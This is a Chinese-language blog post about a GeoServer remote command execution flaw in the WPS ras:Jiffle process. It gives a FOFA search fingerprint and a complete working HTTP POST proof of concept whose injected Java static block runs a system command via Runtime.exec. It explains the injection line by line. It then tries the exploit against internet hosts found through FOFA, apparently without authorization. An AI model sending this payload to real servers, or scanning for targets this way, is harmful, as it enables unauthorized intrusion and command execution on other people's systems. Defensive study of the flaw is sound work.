漏洞描述
该漏洞存在于GeoServer系统的/goserver/wms接口处,攻击者可以利用该漏洞在xml中包含恶意的代码执行任意系统命令,漏洞利用了GeoServer处理Web Processing Service请求时没有正确过滤用户输入,从而导致远程命令执行漏洞。
fofa
icon_hash="97540678"
poc
POST /geoserver/wms HTTP/1.1
Content-Type: application/xml
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Host: xxx.xxx.xxx.xxx
Content-Length: 1967
Expect: 100-continue
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<wps:Execute version="1.0.0" service="WPS" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://www.opengis.net/wps/1.0.0" xmlns:wfs="http://www.opengis.net/wfs" xmlns:wps="http://www.opengis.net/wps/1.0.0" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:gml="http://www.opengis.net/gml" xmlns:ogc="http://www.opengis.net/ogc" xmlns:wcs="http://www.opengis.net/wcs/1.1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xsi:schemaLocation="http://www.opengis.net/wps/1.0.0 http://schemas.opengis.net/wps/1.0.0/wpsAll.xsd">
<ows:Identifier>ras:Jiffle</ows:Identifier>
<wps:DataInputs>
<wps:Input>
<ows:Identifier>coverage</ows:Identifier>
<wps:Data>
<wps:ComplexData mimeType="application/arcgrid"><![CDATA[ncols 720 nrows 360 xllcorner -180 yllcorner -90 cellsize 0.5 NODATA_value -9999 316]]></wps:ComplexData>
</wps:Data>
</wps:Input>
<wps:Input>
<ows:Identifier>script</ows:Identifier>
<wps:Data>
<wps:LiteralData>dest = y() - (500); // */ public class Double { public static double NaN = 0; static { try { java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream())); String line = null; String allLines = " - "; while ((line = reader.readLine()) != null) { allLines += line; } throw new RuntimeException(allLines);} catch (java.io.IOException e) {} }} /**</wps:LiteralData>
</wps:Data>
</wps:Input>
<wps:Input>
<ows:Identifier>outputType</ows:Identifier>
<wps:Data>
<wps:LiteralData>DOUBLE</wps:LiteralData>
</wps:Data>
</wps:Input>
</wps:DataInputs>
<wps:ResponseForm>
<wps:RawDataOutput mimeType="image/tiff">
<ows:Identifier>result</ows:Identifier>
</wps:RawDataOutput>
</wps:ResponseForm>
</wps:Execute>
以下部分为攻击者构造的恶意语句
<wps:LiteralData>
dest = y() - (500); // */
存在一个关闭注释*/,用于闭合前面的注释块,使接下来的代码能够生效
public class Double {
public static double NaN = 0;
static {
静态初始化块会在类加载的时候自动执行,适合放置立即执行的代码
try {
java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream()));
使用Runtime.getRuntime().exec("id")方法执行系统命令'id',用于获取当前用户的身份信息
String line = null;
String allLines = " - ";
while ((line = reader.readLine()) != null) {
allLines += line;
}
通过BufferedReader读取命令输出,将结果存储在allLines中
throw new RuntimeException(allLines);
最终的结果将作为异常信息抛出
} catch (java.io.IOException e) {}
异常处理部分捕获IOException,但没有采取任何行动,是为了防止代码因异常中断
}
}
/**
</wps:LiteralData>
漏洞复现
fofa搜索资产,共有1399条数据匹配

访问目标网站构造数据包

目标网站返回了404

该网站可能未开启WMS服务,无法找到相应的服务端点
更换其他网站进行复现测试

返回No service:(WPS),GeoServer可能没有启用WPS服务,尝试了多个网站均返回以上两种结果
标签:java,wms,漏洞,allLines,io,GeoServer,new,line From: https://www.cnblogs.com/LeouMaster/p/18212929